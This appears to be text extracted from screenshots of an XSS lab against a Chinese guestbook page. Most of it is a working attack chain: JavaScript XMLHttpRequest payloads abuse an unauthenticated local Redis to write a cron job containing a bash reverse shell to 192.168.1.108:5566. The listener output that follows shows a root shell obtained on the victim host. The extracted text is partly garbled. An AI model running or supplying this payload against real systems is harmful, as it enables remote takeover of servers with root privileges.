 http://172.2...xss/list.php
172.21.132.117:83/xss/list.php
Search
添加留言 | 浏览留言 | 登陆
标题：12313 用户：12321321
内容：2131dsfdsf
docker — root@kali: /var/www/html — ssh root@10.21.132.111 — 117×23
var cmd = new XMLHttpRequest();
cmd.open("POST", "http://127.0.0.1:6379");
cmd.send('flushall\r\n');
var cmd = new XMLHttpRequest();
cmd.open("POST", "http://127.0.0.1:6379");
cmd.send('eval \'' + 'redis.call(\"set\", \"1\",\"\\n\\n*/1 * * * * /bin/bash -i >& /dev/tcp/192.168.1.108/5566
0>&1\\n\\n"); redis.call(\"config\", \"set\", \"dir\", \"/var/spool/cron/\"); redis.call(\"config\", \"set\", \"dbfi
lename\", \"root\");' + '\' 0' + "\r\n");
var cmd = new XMLHttpRequest();
cmd.open("POST", "http://127.0.0.1:6379");
cmd.send('save\r\n');
root@kali:/var/www/html# nc -lvvp 5566
listening on [any] 5566 ...
192.168.1.1: inverse host lookup failed: Unknown host
connect to [192.168.1.108] from (UNKNOWN) [192.168.1.1] 32785
bash: no job control in this shell
[[root@jemeterserver ~]# id ]
id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
You have new mail in /var/mail/root
[root@jemeterserver ~]#